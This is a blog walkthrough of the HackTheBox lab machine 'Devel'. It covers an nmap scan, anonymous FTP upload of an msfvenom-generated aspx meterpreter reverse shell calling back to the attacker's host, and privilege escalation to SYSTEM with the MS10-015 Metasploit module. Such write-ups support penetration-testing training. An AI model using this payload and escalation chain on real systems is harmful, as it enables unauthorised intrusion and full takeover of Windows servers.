
This post provides a walkthrough of the Devel system on HackTheBox. It is an easy machine.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
kali@0xOE:~/Desktop|⇒ nmap -sS -sC -sV -oA devel 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.14s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 3 08:39:42 2020 -- 1 IP address (1 host up) scanned in 23.02 seconds
Access to http://10.10.10.5 then displayed IIS 7 default screen.
ftp
Anonymous FTP login allowed (FTP code 230) 
I create random .txt file and try to upload.

Transfer complete. Now we can upload an .aspx shell for we get the server connection.
Payload
1
2
3
4
5
6
7
kali@0xOE:~/Desktop/htb/devel|⇒ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.21 LPORT=4444 -f aspx > onur.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2799 bytes
We can upload with send or put command. Establish reverse shell connection , create multi handler with metasploit. 
I access low privilege user iis apppool\web .
Privilege Escalation
First thing I checked system information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31
System Boot Time: 6/4/2020, 11:38:59
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 677 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.526 MB
Virtual Memory: In Use: 521 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
After that I use Windows-Exploit-Suggester. Output like this;
 I use
I use MS10-015 exploit. Because It has a metasploit module.

It’s important to note that not all local exploits will be used. Exploits are chosen based on these conditions: session type, platform, architecture, and required default options. 
1
2
set LHOST 10.10.14.21
set LPORT 7878
 I have
I have NT Authority\SYSTEM , which means I have Administrator Access.
User Flag

Root Flag 

